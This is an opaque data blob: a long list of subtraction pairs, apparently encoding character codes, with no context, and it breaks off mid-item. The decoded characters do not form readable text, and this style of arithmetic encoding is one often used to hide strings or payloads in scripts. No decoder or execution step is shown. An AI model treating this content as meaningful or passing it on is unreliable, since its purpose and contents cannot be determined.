6, 90 - 6, 55 - 4, 74 - 5, 80 - 3, 85 - 5, 70 - 3, 92 - 7, 78 - 6, 74 - 9, 67 - 2, 126 - 6, 85 - 5, 74 - 1, 89 - 8, 123 - 8, 76 - 7, 84 - 4, 86 - 5, 106 - 7, 87 - 4, 73 - 4, 107 - 4, 93 - 4, 66 - 1, 74 - 6, 124 - 2, 82 - 8, 83 - 6, 105 - 4, 71 - 2, 72 - 6, 51 - 4, 84 - 1, 53 - 5, 95 - 5, 92 - 7, 86 - 3, 86 - 1, 78 - 9, 129 - 9, 70 - 3, 129 - 7, 79 - 6, 104 - 5, 76 - 1, 87 - 4, 85 - 4, 78 - 5, 74 - 9, 74 - 5, 101 - 2, 76 - 9, 86 - 7, 107 - 4, 122 - 7, 59 - 5, 74 - 9, 69 - 2, 77 - 7, 113 - 9, 95 - 8, 56 - 7, 82 - 1, 76 - 1, 83 - 3, 111 - 5, 122 - 7, 73 - 3, 84 - 4, 69 - 4, 122 - 2, 110 - 3, 98 - 1, 108 - 1, 96 - 6, 88 - 1, 95 - 9, 78 - 9, 87 - 9, 54 - 5, 88 - 4, 60 - 9, 75 - 6, 78 - 3, 75 - 4, 125 - 3, 105 - 6, 81 - 9, 80 - 9, 72 - 6, 120 - 1, 77 - 8, 104 - 6, 111 - 2, 61 - 8, 123 - 3, 90 - 7, 86 - 2, 115 - 7, 78 - 2, 99 - 1, 78 - 8, 86 - 4, 82 - 8, 67 - 1, 123 - 2, 66 - 1, 78 - 3, 81 - 4, 109 - 5, 54 - 6, 119 - 3, 82 - 6, 110 - 7, 113 - 9, 86 - 1, 73 - 6, 109 - 6, 110 - 3, 128 - 9, 70 - 4, 127 - 5, 120 - 9, 118 - 5, 81 - 6, 122 - 1, 58 - 6, 86 - 8, 80 - 8, 89 - 8, 121 - 1, 79 - 5, 107 - 5, 73 - 4, 88 - 7, 121 - 8, 96 - 7, 58 - 8, 91 - 9, 113 - 9, 87 - 5, 112 - 4, 82 - 1, 73 - 8, 68 - 2, 60 - 9, 91 - 5, 79 - 2, 84 - 4, 90 - 9, 95 - 6, 118 - 8, 79 - 6, 69 - 4, 112 - 1, 118 - 8, 73 - 1, 87 - 6, 55 - 3, 114 - 4, 72 - 6, 86 - 2, 95 - 6, 82 - 5, 106 - 9, 112 - 7, 93 - 4, 76 - 8, 67 - 2, 71 - 4, 67 - 2, 88 - 2, 79 - 2, 70 - 5, 114 - 6, 54 - 1, 90 - 6, 111 - 5, 55 - 7, 93 - 4, 73 - 5, 74 - 9, 92 - 3, 77 - 4, 88 - 2, 82 - 1, 92 - 7, 112 - 2, 80 - 3, 113 - 5, 78 - 9, 126 - 8, 82 - 6, 70 - 3, 84 - 3, 60 - 4, 77 - 9, 69 - 3, 77 - 4, 113 - 4, 91 - 5, 92 - 8, 108 - 5, 85 - 9, 92 - 3, 55 - 5, 105 - 1, 78 - 7, 86 - 3, 90 - 4, 91 - 9, 103 - 4, 104 - 4, 89 - 4, 86 - 8, 112 - 9, 87 - 3, 114 - 5, 56 - 7, 111 - 7, 73 - 1, 90 - 2, 58 - 5, 80 - 6, 84 - 3, 93 - 5, 89 - 3, 75 - 6, 101 - 2, 90 - 5, 113 - 6, 52 - 2, 76 - 2, 71 - 5, 75 - 2, 75 - 9, 76 - 5, 122 - 3, 59 - 2, 50 - 1, 78 - 9, 71 - 4, 83 - 6, 105 - 6, 74 - 1, 90 - 2, 114 - 2, 117 - 2, 88 - 2, 75 - 6, 117 - 9, 70 - 4, 107 - 7, 90 - 8, 111 - 3, 125 - 5, 73 - 5, 69 - 2, 112 - 9, 127 - 6, 69 - 4, 55 - 6, 85 - 4, 91 - 8, 103 - 6, 57 - 6, 94 - 8, 75 - 6, 103 - 4, 91 - 6, 115 - 7, 111 - 4, 93 - 4, 87 - 6, 118 - 7, 104 - 6, 68 - 1, 111 - 8, 71 - 6, 60 - 7, 86 - 8, 128 - 7, 90 - 5, 73 - 2, 79 - 1, 106 - 1, 71 - 6, 67 - 1, 72 - 3, 88 - 3, 106 - 7, 87 - 4, 79 - 2, 68 - 2, 71 - 6, 98 - 9, 81 - 9, 88 - 5, 70 - 1, 117 - 2, 90 - 6, 112 - 4, 85 - 8, 85 - 4, 85 - 6, 73 - 5, 63 - 7, 89 - 2, 80 - 3, 71 - 1, 55 - 7, 89 - 4, 66 - 1, 112 - 9, 95 - 9, 80 - 3, 70 - 5, 109 - 6, 126 - 7, 92 - 4, 83 - 7, 77 - 9, 89 - 8, 101 - 4, 86 - 8, 53 - 2, 73 - 8, 84 - 4, 72 - 2, 110 - 3, 62 - 9, 85 - 7, 104 - 4, 88 - 3, 82 - 4, 107 - 4, 87 - 3, 113 - 4, 54 - 5, 61 - 7, 99 - 1, 71 - 1, 84 - 2, 78 - 4, 85 - 4, 89 - 1, 94 - 9, 99 - 9, 92 - 5, 57 - 9, 113 - 5, 116 - 9, 95 - 6, 93 - 8, 91 - 2, 73 - 6, 70 - 3, 69 - 3, 81 - 3, 57 - 8, 74 - 4, 112 - 6, 84 - 3, 81 - 1, 80 - 7, 88 - 4, 80 - 3, 94 - 9, 75 - 6, 87 - 5, 123 - 8, 130 - 8, 83 - 6, 69 - 4, 74 - 9, 53 - 1, 72 - 1, 129 - 8, 77 - 8, 111 - 6, 70 - 1, 107 - 1, 108 - 9, 72 - 1, 71 - 3, 115 - 9, 61 - 9, 82 - 4, 82 - 4, 70 - 1, 109 - 1, 61 - 8, 97 - 8, 87 - 6, 72 - 3, 89 - 7, 75 - 3, 86 - 3, 79 - 6, 62 - 8, 75 - 8, 125 - 3, 117 - 6, 66 - 1, 74 - 1, 92 - 5, 113 - 5, 75 - 6, 71 - 5, 112 - 9, 121 - 2, 73 - 1, 86 - 9, 69 - 3, 93 - 4, 108 - 2, 72 - 4, 70 - 2, 98 - 9, 85 - 1, 69 - 4, 122 - 2, 67 - 2, 74 - 9, 77 - 8, 129 - 7, 72 - 7, 78 - 6, 80 - 6, 92 - 9, 116 - 5, 123 - 9, 78 - 2, 111 - 8, 53 - 5, 105 - 5, 70 - 2, 74 - 5, 86 - 8, 59 - 3, 91 - 3, 56 - 7, 120 - 4, 76 - 2, 91 - 1, 79 - 8, 76 - 6, 75 - 4, 76 - 4, 82 - 1, 58 - 1, 73 - 7, 108 - 6, 89 - 7, 97 - 8, 51 - 3, 72 - 4, 122 - 1, 74 - 5, 126 - 4, 78 - 8, 70 - 4, 78 - 9, 107 - 9, 86 - 9, 129 - 7, 74 - 9, 68 - 3, 83 - 4, 70 - 4, 121 - 6, 111 - 7, 82 - 9, 107 - 3, 79 - 6, 57 - 6, 73 - 7, 112 - 9, 61 - 9, 44 - 1, 72 - 4, 86 - 2, 83 - 1, 81 - 7, 94 - 4, 93 - 5, 128 - 8, 77 - 6, 73 - 2, 106 - 2, 125 - 6, 86 - 8, 88 - 9, 90 - 5, 85 - 3, 59 - 8, 92 - 8, 58 - 8, 89 - 8, 127 - 5, 69 - 4, 129 - 9, 78 - 5, 83 - 6, 78 - 9, 127 - 6, 108 - 9, 73 - 7, 80 - 7, 123 - 1, 122 - 7, 108 - 4, 76 - 2, 89 - 8, 65 - 9, 72 - 1, 75 - 7, 71 - 6, 81 - 8, 110 - 6, 80 - 6, 123 - 1, 54 - 2, 72 - 1, 79 - 3, 127 - 6, 109 - 6, 75 - 7, 87 - 1, 75 - 6, 113 - 9, 108 - 9, 104 - 4, 94 - 9, 92 - 2, 128 - 6, 87 - 6, 73 - 2, 83 - 2, 61 - 7, 107 - 9, 79 - 9, 86 - 4, 75 - 1, 86 - 5, 92 - 4, 91 - 5, 71 - 2, 106 - 7, 85 - 3, 117 - 2, 108 - 4, 87 - 9, 87 - 5, 82 - 5, 76 - 5, 75 - 9, 56 - 8, 72 - 3, 106 - 2, 74 - 4, 110 - 5, 88 - 7, 84 - 7, 105 - 3, 52 - 4, 120 - 4, 72 - 1, 91 - 5, 70 - 1, 115 - 7, 68 - 2, 76 - 1, 75 - 6, 89 - 8, 56 - 8, 75 - 9, 92 - 8, 101 - 2, 109 - 2, 83 - 1, 108 - 4, 50 - 2, 89 - 9, 86 - 5, 96 - 8, 49 - 1, 66 - 1, 85 - 5, 106 - 3, 117 - 6, 127 - 7, 82 - 6, 74 - 9, 86 - 9, 104 - 7, 75 - 3, 86 - 1, 58 - 2, 52 - 2, 73 - 6, 131 - 9, 59 - 7, 68 - 1, 78 - 2, 91 - 8, 86 - 4, 78 - 5, 79 - 7, 85 - 4, 105 - 6, 74 - 4, 80 - 3, 68 - 2, 124 - 5, 105 - 4, 71 - 3, 58 - 8, 123 - 3, 118 - 9, 72 - 3, 83 - 1, 119 - 4, 107 - 9, 69 - 3, 87 - 4, 89 - 4, 88 - 1, 80 - 2, 69 - 3, 120 - 9, 59 - 8, 81 - 9, 105 - 2, 120 - 9, 101 - 3, 74 - 6, 104 - 1, 93 - 4, 125 - 6, 74 - 9, 79 - 7, 94 - 4, 70 - 5, 91 - 1, 78 - 7, 70 - 4, 101 - 3, 85 - 2, 90 - 5, 109 - 1, 83 - 6, 93 - 3, 74 - 3, 56 - 3, 123 - 3, 91 - 8, 89 - 2, 90 - 8, 110 - 6, 90 - 8, 115 - 7, 91 - 9, 80 - 6, 84 - 3, 95 - 7, 94 - 8, 77 - 8, 105 - 6, 92 - 7, 111 - 3, 112 - 5, 91 - 2, 89 - 4, 97 - 8, 81 - 8, 74 - 4, 92 - 7, 77 - 8, 129 - 9, 73 - 6, 124 - 2, 76 - 3, 100 - 1, 80 - 5, 85 - 2, 82 - 1, 76 - 3, 68 - 3, 73 - 4, 108 - 9, 76 - 9, 83 - 4, 109 - 6, 124 - 9, 60 - 6, 66 - 1, 75 - 8, 76 - 6, 125 - 7, 69 - 1, 129 - 9, 112 - 1, 87 - 9, 69 - 3, 68 - 1, 54 - 6, 117 - 3, 81 - 3, 49 - 1, 78 - 8, 108 - 2, 82 - 4, 113 - 9, 97 - 7, 93 - 3, 74 - 3, 109 - 6, 84 - 3, 111 - 7, 71 - 2, 73 - 5, 106 - 3, 75 - 3, 77 - 4, 127 - 5, 78 - 4, 67 - 1, 92 - 4, 90 - 5, 115 - 7, 68 - 3, 102 - 5, 79 - 9, 116 - 8, 122 - 2, 83 - 1, 80 - 8, 90 - 4, 80 - 4, 91 - 9, 111 - 3, 88 - 6, 78 - 4, 88 - 7, 90 - 2, 89 - 3, 70 - 1, 103 - 4, 88 - 3, 112 - 4, 108 - 1, 94 - 5, 91 - 6, 93 - 3, 94 - 9, 92 - 9, 86 - 1, 73 - 3, 58 - 9, 76 - 5, 71 - 4, 58 - 9, 77 - 3, 77 - 4, 72 - 5, 60 - 8, 79 - 9, 71 - 6, 90 - 9, 84 - 3, 72 - 3, 83 - 4, 125 - 5, 68 - 2, 51 - 4, 70 - 3, 112 - 7, 120 - 5, 123 - 6, 69 - 1, 83 - 1, 52 - 4, 85 - 8, 90 - 6, 131 - 9, 122 - 3, 81 - 6, 84 - 6, 87 - 6, 124 - 5, 65 - 9, 70 - 2, 111 - 8, 67 - 1, 100 - 1, 87 - 3, 109 - 5, 95 - 6, 58 - 4, 77 - 7, 108 - 2, 92 - 7, 99 - 9, 87 - 9, 108 - 3, 85 - 4, 91 - 5, 70 - 4, 129 - 7, 92 - 3, 87 - 1, 80 - 3, 75 - 9, 102 - 3, 110 - 2, 88 - 4, 116 - 7, 53 - 4, 107 - 3, 86 - 4, 53 - 5, 113 - 5, 93 - 8, 86 - 5, 91 - 3, 111 - 7, 89 - 3, 106 - 5, 78 - 9, 116 - 8, 114 - 7, 81 - 2, 117 - 8, 123 - 3, 88 - 3, 84 - 1, 91 - 6, 78 - 8, 58 - 9, 85 - 3, 79 - 7, 71 - 2, 107 - 9, 76 - 3, 88 - 4, 88 - 3, 87 - 3, 72 - 6, 111 - 8, 101 - 1, 70 - 4, 82 - 9, 83 - 1, 94 - 5, 112 - 5, 77 - 9, 73 - 1, 60 - 3, 85 - 9, 84 - 2, 110 - 2, 90 - 8, 79 - 5, 90 - 9, 86 - 3, 111 - 7, 75 - 6, 80 - 2, 69 - 4, 89 - 4, 53 - 2, 83 - 9, 74 - 5, 95 - 6, 88 - 8, 90 - 1, 49 - 1, 75 - 5, 52 - 3, 85 - 3, 74 - 2, 76 - 6, 79 - 5, 97 - 7, 69 - 1, 74 - 1, 76 - 8, 72 - 7, 71 - 4, 118 - 7, 85 - 6, 82 - 3, 112 - 9, 64 - 8, 55 - 3, 75 - 7, 73 - 2, 122 - 2, 113 - 7, 73 - 3, 71 - 5, 70 - 1, 89 - 9, 67 - 1, 75 - 8, 108 - 9, 92 - 5, 81 - 3, 73 - 7, 118 - 3, 94 - 7, 78 - 4, 68 - 3, 78 - 5, 106 - 6, 76 - 5, 122 - 3, 83 - 2, 51 - 1, 77 - 8, 73 - 7, 80 - 7, 74 - 3, 83 - 8, 130 - 9, 118 - 7, 84 - 4, 73 - 4, 93 - 8, 124 - 8, 87 - 9, 107 - 7, 93 - 8, 97 - 8, 56 - 7, 68 - 2, 110 - 1, 82 - 1, 126 - 8, 71 - 4, 87 - 6, 71 - 5, 77 - 3, 73 - 4, 130 - 8, 68 - 3, 69 - 4, 85 - 6, 68 - 2, 116 - 1, 111 - 7, 77 - 4, 109 - 5, 76 - 2, 90 - 3, 85 - 3, 91 - 6, 76 - 6, 108 - 3, 87 - 1, 54 - 4, 77 - 7, 72 - 7, 105 - 3, 50 - 2, 123 - 7, 72 - 1, 95 - 9, 73 - 4, 116 - 8, 73 - 7, 104 - 4, 87 - 2, 84 - 3, 112 - 6, 69 - 1, 71 - 3, 74 - 9, 56 - 8, 75 - 5, 67 - 1, 121 - 9, 81 - 7, 68 - 2, 131 - 9, 84 - 3, 77 - 4, 79 - 6, 106 - 3, 125 - 5, 54 - 7, 90 - 7, 49 - 1, 95 - 5, 94 - 9, 86 - 3, 93 - 8, 72 - 3, 112 - 1, 101 - 3, 113 - 3, 77 - 7, 81 - 7, 80 - 1, 87 - 2, 123 - 7, 117 - 2, 73 - 6, 88 - 1, 82 - 4, 121 - 7, 92 - 4, 123 - 4, 78 - 5, 112 - 5, 69 - 3, 126 - 5, 103 - 4, 51 - 2, 75 - 7, 123 - 3, 124 - 9, 77 - 5, 83 - 2, 93 - 9, 98 - 9, 88 - 1, 79 - 1, 70 - 5, 107 - 4, 126 - 7, 81 - 7, 71 - 3, 97 - 8, 107 - 9, 78 - 7, 86 - 4, 86 - 5, 114 - 6, 85 - 1, 75 - 3, 111 - 8, 90 - 7, 87 - 3, 115 - 6, 75 - 5, 76 - 5, 70 - 5, 109 - 6, 106 - 3, 89 - 5, 109 - 9, 83 - 1, 88 - 7, 48 - 5, 72 - 1, 88 - 4, 72 - 3, 121 - 1, 87 - 5, 110 - 3, 111 - 3, 78 - 4, 74 - 8, 88 - 4, 112 - 1, 81 - 9, 82 - 8, 69 - 4, 84 - 3, 105 - 1, 80 - 4, 129 - 9, 82 - 8, 98 - 1, 69 - 2, 111 - 7, 80 - 3, 120 - 1, 70 - 4, 90 - 7, 90 - 5, 81 - 4, 73 - 8, 92 - 9, 54 - 6, 72 - 4, 80 - 9, 89 - 8, 124 - 5, 87 - 7, 80 - 7, 90 - 5, 123 - 3, 59 - 9, 76 - 8, 91 - 8, 49 - 1, 56 - 5, 84 - 3, 92 - 6, 52 - 3, 88 - 5, 101 - 4, 53 - 2, 91 - 5, 73 - 4, 75 - 2, 88 - 7, 90 - 1, 55 - 7, 86 - 8, 74 - 8, 91 - 1, 100 - 3, 78 - 7, 110 - 6, 89 - 4, 123 - 8, 75 - 8, 72 - 4, 83 - 1, 75 - 3, 82 - 4, 73 - 6, 57 - 5, 94 - 8, 80 - 8, 84 - 2, 57 - 9, 79 - 6, 84 - 5, 105 - 2, 120 - 8, 123 - 3, 87 - 1, 76 - 5, 83 - 1, 113 - 4, 71 - 5, 126 - 6, 91 - 2, 103 - 6, 72 - 4, 111 - 5, 114 - 7, 86 - 4, 80 - 6, 87 - 6, 127 - 7, 113 - 7, 107 - 6, 113 - 4, 127 - 7, 90 - 5, 91 - 8, 90 - 8, 75 - 6, 56 - 2, 76 - 6, 76 - 9, 87 - 6, 97 - 7, 103 - 6, 112 - 6, 74 - 1, 91 - 8, 70 - 2, 87 - 6, 92 - 7, 72 - 3, 104 - 3, 128 - 8, 84 - 7, 57 - 5, 71 - 3, 85 - 1, 66 - 1, 113 - 1, 89 - 7, 108 - 1, 114 - 6, 77 - 3, 90 - 8, 110 - 1, 87 - 5, 93 - 8, 92 - 3, 88 - 3, 125 - 5, 108 - 2, 110 - 9, 118 - 9, 125 - 5, 87 - 2, 88 - 5, 91 - 9, 77 - 8, 60 - 6, 78 - 8, 73 - 6, 87 - 6, 98 - 8, 105 - 8, 107 - 1, 76 - 3, 91 - 8, 76 - 8, 89 - 8, 86 - 1, 71 - 2, 105 - 4, 125 - 6, 128 - 9, 54 - 6, 71 - 6, 68 - 1, 78 - 1, 116 - 4, 73 - 4, 110 - 2, 85 - 3, 90 - 5, 87 - 6, 95 - 7, 79 - 5, 92 - 6, 93 - 4, 94 - 8, 117 - 9, 108 - 4, 99 - 9, 117 - 9, 54 - 5, 48 - 5, 84 - 1, 89 - 4, 78 - 9, 109 - 1, 76 - 9, 124 - 3, 74 - 5, 108 - 9, 82 - 4, 72 - 1, 59 - 3, 89 - 3, 68 - 3, 68 - 2, 70 - 5, 79 - 1, 85 - 8, 72 - 3, 115 - 4, 65 - 8, 77 - 9, 69 - 2, 76 - 3, 57 - 8, 86 - 4, 112 - 5, 109 - 1, 81 - 7, 94 - 9, 96 - 9, 60 - 7, 121 - 4, 100 - 1, 88 - 3, 116 - 9, 53 - 5, 83 - 7, 108 - 4, 92 - 3, 69 - 3, 72 - 1, 88 - 3, 57 - 1, 113 - 4, 77 - 8, 71 - 4, 110 - 7, 74 - 4, 80 - 7, 93 - 6, 63 - 7, 87 - 4, 75 - 4, 123 - 3, 115 - 7, 73 - 7, 106 - 9, 70 - 1, 87 - 5, 106 - 2, 91 - 6, 108 - 1, 62 - 9, 109 - 5, 84 - 2, 112 - 9, 90 - 9, 79 - 8, 72 - 3, 86 - 3, 73 - 8, 93 - 8, 107 - 5, 126 - 6, 113 - 2, 126 - 7, 86 - 7, 71 - 6, 119 - 8, 83 - 1, 84 - 2, 123 - 4, 83 - 6, 54 - 6, 75 - 9, 131 - 9, 116 - 5, 87 - 8, 85 - 7, 109 - 4, 59 - 7, 92 - 8, 79 - 8, 111 - 8, 49 - 1, 111 - 6, 84 - 5, 104 - 1, 105 - 2, 50 - 7, 76 - 5, 58 - 8, 91 - 9, 63 - 7, 84 - 2, 109 - 1, 79 - 2, 106 - 5, 74 - 7, 90 - 6, 124 - 5, 86 - 5, 87 - 9, 73 - 4, 59 - 6, 50 - 3, 84 - 1, 55 - 7, 93 - 3, 92 - 7, 77 - 6, 82 - 1, 56 - 4, 114 - 6, 72 - 3, 92 - 9, 71 - 1, 79 - 7, 82 - 4, 129 - 7, 88 - 3, 108 - 6, 73 - 2, 66 - 1, 121 - 1, 82 - 2, 82 - 6, 125 - 4, 53 - 5, 52 - 5, 70 - 2, 91 - 8, 77 - 8, 56 - 3, 89 - 7, 113 - 6, 113 - 5, 75 - 1, 91 - 4, 76 - 5, 122 - 2, 107 - 7, 106 - 9, 72 - 2, 67 - 1, 49 - 2, 84 - 1, 57 - 9, 92 - 2, 91 - 6, 77 - 9, 85 - 4, 61 - 9, 54 - 4, 75 - 6, 87 - 3, 128 - 9, 81 - 4, 79 - 4, 109 - 3, 90 - 4, 80 - 7, 74 - 4, 108 - 5, 91 - 2, 79 - 9, 78 - 2, 70 - 1, 112 - 1, 122 - 3, 79 - 8, 89 - 5, 89 - 8, 116 - 9, 72 - 5, 72 - 6, 68 - 3, 117 - 4, 69 - 2, 91 - 7, 123 - 4, 82 - 9, 85 - 7, 91 - 6, 78 - 9, 55 - 7, 79 - 3, 110 - 6, 92 - 3, 71 - 5, 73 - 2, 93 - 8, 109 - 5, 118 - 1, 103 - 5, 113 - 5, 125 - 9, 77 - 3, 91 - 1, 73 - 5, 77 - 8, 75 - 1, 68 - 2, 75 - 9, 121 - 2, 88 - 6, 108 - 7, 122 - 3, 121 - 6, 51 - 4, 68 - 1, 113 - 8, 109 - 6, 113 - 2, 74 - 8, 91 - 9, 60 - 3, 78 - 4, 93 - 5, 80 - 8, 91 - 6, 68 - 1, 82 - 8, 69 - 4, 102 - 3, 114 - 4, 86 - 8, 89 - 8, 62 - 6, 106 - 8, 67 - 1, 51 - 3, 116 - 8, 57 - 1, 86 - 4, 74 - 7, 116 - 4, 113 - 7, 91 - 1, 77 - 6, 71 - 1, 72 - 1, 92 - 6, 71 - 5, 59 - 3, 70 - 5, 81 - 7, 57 - 9, 86 - 5, 60 - 8, 75 - 9, 130 - 8, 70 - 5, 113 - 6, 72 - 2, 66 - 1, 82 - 9, 77 - 4, 77 - 9, 83 - 1, 126 - 7, 71 - 6, 102 - 3, 94 - 8, 87 - 5, 112 - 5, 81 - 4, 105 - 2, 80 - 3, 73 - 8, 81 - 8, 74 - 9, 65 - 9, 105 - 1, 67 - 2, 87 - 4, 81 - 4, 106 - 4, 78 - 4, 87 - 4, 53 - 4, 83 - 4, 94 - 6, 75 - 6, 68 - 2, 72 - 6, 106 - 9, 78 - 8, 118 - 6, 123 - 3, 76 - 7, 113 - 6, 59 - 6, 112 - 8, 86 - 4, 116 - 8, 85 - 3, 77 - 3, 85 - 4, 93 - 5, 92 - 7, 84 - 6, 84 - 6, 55 - 7, 111 - 3, 117 - 2, 91 - 2, 67 - 1, 78 - 9, 115 - 1, 75 - 9, 82 - 1, 55 - 3, 51 - 1, 75 - 9, 86 - 3, 88 - 3, 66 - 1, 84 - 9, 126 - 5, 61 - 4, 88 - 8, 95 - 9, 74 - 8, 75 - 1, 118 - 4, 107 - 7, 91 - 6, 91 - 9, 123 - 3, 89 - 6, 95 - 8, 89 - 7, 105 - 1, 87 - 5, 112 - 4, 88 - 7, 99 - 1, 75 - 9, 75 - 8, 71 - 2, 84 - 2, 74 - 1, 120 - 1, 108 - 8, 52 - 5, 91 - 8, 54 - 6, 95 - 5, 86 - 1, 87 - 4, 94 - 9, 71 - 1, 53 - 4, 90 - 8, 68 - 1, 124 - 4, 112 - 6, 98 - 8, 78 - 7, 75 - 5, 72 - 1, 94 - 8, 78 - 9, 109 - 1, 68 - 2, 80 - 2, 104 - 1, 106 - 3, 54 - 6, 72 - 5, 71 - 3, 90 - 1, 76 - 3, 68 - 1, 66 - 1, 71 - 6, 86 - 9, 75 - 6, 122 - 1, 78 - 1, 73 - 3, 82 - 2, 93 - 8, 70 - 1, 125 - 9, 82 - 6, 123 - 3, 80 - 7, 91 - 9, 80 - 9, 128 - 8, 103 - 4, 50 - 2, 70 - 3, 67 - 1, 109 - 6, 87 - 9, 105 - 7, 97 - 9, 115 - 3, 116 - 1, 89 - 3, 72 - 3, 117 - 9, 72 - 6, 105 - 5, 89 - 4, 84 - 2, 122 - 2, 74 - 2, 111 - 6, 57 - 9, 119 - 1, 74 - 9, 105 - 1, 123 - 8, 109 - 8, 88 - 4, 128 - 6, 110 - 3, 83 - 7, 86 - 9, 111 - 8, 112 - 9, 124 - 5, 79 - 4, 70 - 5, 110 - 3, 106 - 9, 84 - 1, 89 - 3, 121 - 1, 54 - 5, 70 - 1, 123 - 4, 61 - 9, 79 - 9, 76 - 1, 126 - 5, 74 - 1, 77 - 5, 68 - 3, 70 - 5, 71 - 6, 85 - 6, 86 - 7, 53 - 4, 58 - 1, 105 - 7, 85 - 2, 93 - 6, 86 - 4, 110 - 6, 91 - 9, 105 - 2, 114 - 6, 71 - 1, 85 - 4, 88 - 1, 84 - 2, 91 - 6, 102 - 1, 73 - 3, 81 - 7, 85 - 6, 91 - 8, 53 - 5, 94 - 4, 88 - 3, 72 - 2, 77 - 7, 115 - 3, 111 - 9, 103 - 5, 117 - 7, 77 - 7, 78 - 4, 78 - 1, 109 - 4, 69 - 4, 86 - 1, 90 - 4, 69 - 3, 113 - 5, 69 - 3, 98 - 1, 70 - 1, 88 - 7, 56 - 7, 71 - 5, 106 - 1, 108 - 9, 55 - 7, 68 - 1, 128 - 8, 72 - 3, 78 - 6, 78 - 8, 95 - 7, 121 - 6, 77 - 5, 78 - 5, 124 - 5, 123 - 4, 115 - 7, 79 - 1, 87 - 6, 81 - 4, 128 - 8, 70 - 4, 85 - 4, 88 - 7, 56 - 4, 72 - 7, 87 - 3, 57 - 1, 105 - 5, 107 - 9, 72 - 1, 96 - 7, 94 - 7, 89 - 4, 50 - 2, 73 - 7, 102 - 5, 89 - 1, 52 - 4, 89 - 7, 124 - 4, 79 - 8, 94 - 7, 113 - 2, 112 - 1, 72 - 5, 68 - 2, 115 - 4, 85 - 8, 75 - 6, 125 - 6, 74 - 5, 67 - 1, 83 - 8, 89 - 7, 52 - 3, 113 - 6, 110 - 8, 75 - 6, 95 - 5, 90 - 3, 79 - 4, 108 - 5, 116 - 9, 127 - 8, 69 - 3, 125 - 3, 119 - 8, 72 - 7, 78 - 3, 109 - 4, 97 - 7, 79 - 8, 74 - 6, 90 - 9, 91 - 2, 88 - 3, 79 - 5, 52 - 4, 82 - 1, 123 - 1, 80 - 9, 127 - 6, 120 - 5, 54 - 4, 79 - 9, 89 - 7, 73 - 4, 106 - 8, 85 - 4, 86 - 2, 105 - 6, 69 - 3, 79 - 1, 124 - 5, 90 - 1, 54 - 4, 77 - 3, 75 - 6, 96 - 7, 89 - 3, 70 - 3, 108 - 5, 78 - 5, 126 - 7, 72 - 2, 124 - 3, 75 - 2, 74 - 9, 81 - 6, 113 - 8, 98 - 8, 80 - 9, 87 - 1, 111 - 2, 86 - 8, 70 - 4, 101 - 1, 87 - 2, 86 - 4, 127 - 7, 89 - 8, 110 - 1, 88 - 7, 53 - 3, 71 - 3, 123 - 3, 120 - 9, 84 - 6, 73 - 5, 113 - 8, 80 - 6, 79 - 4, 83 - 3, 82 - 1, 91 - 2, 112 - 2, 81 - 8, 75 - 9, 79 - 6, 108 - 8, 74 - 8, 104 - 1, 58 - 1, 58 - 3, 71 - 3, 77 - 9, 57 - 5, 103 - 6, 85 - 8, 73 - 2, 74 - 4, 84 - 6, 89 - 3, 76 - 7, 120 - 4, 81 - 1, 102 - 1, 54 - 6, 115 - 3, 129 - 7, 90 - 5, 115 - 8, 57 - 4, 113 - 9, 85 - 3, 109 - 6, 83 - 1, 79 - 7, 72 - 3, 110 - 5, 72 - 3, 107 - 7, 86 - 6, 88 - 7, 125 - 5, 121 - 8, 84 - 6, 87 - 6, 84 - 7, 81 - 4, 80 - 8, 91 - 8, 74 - 9, 61 - 8, 77 - 9, 90 - 6, 95 - 6, 73 - 1, 97 - 7, 74 - 2, 125 - 5, 73 - 2, 92 - 7, 124 - 5, 118 - 7, 73 - 4, 87 - 8, 122 - 2, 67 - 2, 53 - 5, 78 - 7, 51 - 1, 82 - 4, 60 - 6, 104 - 6, 71 - 1, 88 - 6, 79 - 5, 89 - 5, 115 - 5, 112 - 1, 89 - 4, 110 - 8, 125 - 5, 120 - 9, 127 - 8, 85 - 6, 69 - 4, 114 - 3, 87 - 5, 85 - 3, 128 - 9, 124 - 5, 51 - 3, 74 - 4, 110 - 4, 96 - 7, 71 - 6, 84 - 9, 114 - 5, 78 - 8, 99 - 1, 95 - 9, 72 - 3, 55 - 2, 86 - 2, 93 - 3, 88 - 6, 90 - 9, 115 - 3, 87 - 4, 91 - 8, 89 - 4, 49 - 1, 71 - 2, 109 - 5, 123 - 7, 80 - 1, 88 - 1, 115 - 7, 65 - 8, 76 - 7, 106 - 7, 90 - 5, 91 - 1, 116 - 2, 79 - 2, 89 - 4, 111 - 8, 81 - 9, 79 - 7, 84 - 2, 109 - 6, 59 - 6, 67 - 2, 97 - 9, 58 - 2, 76 - 6, 76 - 3, 87 - 4, 105 - 6, 92 - 9, 92 - 6, 75 - 5, 88 - 6, 72 - 6, 101 - 2, 110 - 2, 95 - 5, 113 - 9, 80 - 9, 93 - 9, 129 - 9, 112 - 3, 96 - 8, 94 - 6, 62 - 9, 80 - 6, 90 - 9, 92 - 9, 87 - 1, 81 - 6, 76 - 3, 106 - 2, 57 - 9, 62 - 5, 81 - 5, 87 - 6, 84 - 6, 98 - 1, 74 - 6, 122 - 3, 54 - 2, 60 - 5, 78 - 9, 69 - 4, 77 - 4, 66 - 1, 89 - 9, 114 - 9, 87 - 5, 77 - 6, 85 - 2, 94 - 9, 111 - 3, 76 - 5, 84 - 8, 91 - 6, 115 - 8, 64 - 7, 69 - 2, 75 - 7, 98 - 9, 116 - 7, 69 - 4, 51 - 2, 85 - 7, 89 - 6, 103 - 6, 56 - 5, 91 - 5, 76 - 7, 81 - 8, 89 - 4, 105 - 6, 54 - 3, 86 - 8, 87 - 5, 61 - 5, 90 - 1, 77 - 9, 75 - 6, 64 - 8, 114 - 6, 73 - 6, 129 - 8, 78 - 5, 69 - 4, 80 - 3, 74 - 7, 107 - 4, 75 - 1, 79 - 8, 113 - 6, 113 - 5, 107 - 8, 101 - 1, 88 - 3, 79 - 2, 111 - 5, 75 - 7, 76 - 9, 106 - 3, 112 - 9, 74 - 5, 109 - 5, 55 - 7, 103 - 1, 72 - 6, 77 - 5, 75 - 1, 106 - 4, 94 - 7, 56 - 8, 117 - 9, 116 - 9, 85 - 8, 86 - 1, 112 - 9, 74 - 9, 75 - 7, 72 - 6, 114 - 7, 108 - 4, 81 - 7, 131 - 9, 60 - 8, 75 - 3, 82 - 5, 73 - 6, 88 - 7, 78 - 5, 69 - 4, 71 - 2, 112 - 4, 105 - 6, 104 - 4, 86 - 4, 85 - 3, 52 - 5, 74 - 9, 68 - 1, 115 - 4, 124 - 6, 73 - 8, 125 - 6, 95 